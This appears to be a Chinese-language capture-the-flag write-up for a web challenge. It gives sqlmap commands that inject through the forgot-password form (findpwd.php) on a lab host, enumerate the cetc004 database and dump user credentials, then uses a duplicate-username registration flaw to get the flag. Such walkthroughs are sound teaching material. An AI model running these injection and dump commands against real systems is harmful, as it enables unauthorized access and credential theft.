题目提示在登陆、注册页面有SQL注入漏洞

除了忘记密码的那块,其他地方都没找到注入点



用sqlmap在这里跑一下,看有没有注入

用sqlmap在这里跑一下,看有没有注入

获取数据库名:

python sqlmap.py -u "http://159.138.137.79:49507/findpwd.php" --data "username=1" --dbs --batch

获取表名:

python sqlmap.py -u "http://159.138.137.79:49507/findpwd.php" --data "username=1" -D cetc004 --tables --batch

获取字段名:

python sqlmap.py -u "http://159.138.137.79:49507/findpwd.php" --data "username=1" -D cetc004 -T user --columns --batch



获取字段值:

python sqlmap.py -u "http://159.138.137.79:49507/findpwd.php" --data "username=1" -D cetc004 -T user -C "username,password" --dump --batch

或者一步到位:

python sqlmap.py -u "http://159.138.137.79:49507/findpwd.php" --data "username=1" -D cetc004 --dump --batch

得到一个我没有注册过的账号,猜测这个应该和flag有关,这个password应该是md5加密过的,试了没能解密成功,但这里不要紧,利用这里的

得到一个我没有注册过的账号,猜测这个应该和flag有关,这个password应该是md5加密过的,试了没能解密成功,但这里不要紧,利用这里的



同一个用户名可以重复注册的漏洞,去注册一个新的账号,然后登录获得flag。

397

397

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?